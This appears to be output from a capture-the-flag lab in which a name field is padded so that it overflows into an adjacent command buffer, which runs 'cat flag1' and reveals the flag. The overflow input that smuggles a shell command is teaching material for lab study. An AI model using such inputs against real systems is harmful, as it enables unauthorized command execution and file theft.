 attack3214.samsclass.info/bufo1/bufo.php
You sent 0123456789012345678901234567890123456789cat\ flag1
After sanitizing, it became 0123456789012345678901234567890123456789cat\ flag1
Executing dash shell command
/var/www/html/bufo 0123456789012345678901234567890123456789cat\ flag1
Name buffer address:    bffffbb0
Command buffer address: bffffbd8
Name: 0123456789012345678901234567890123456789cat flag1
Executing command: cat flag1
plain-sight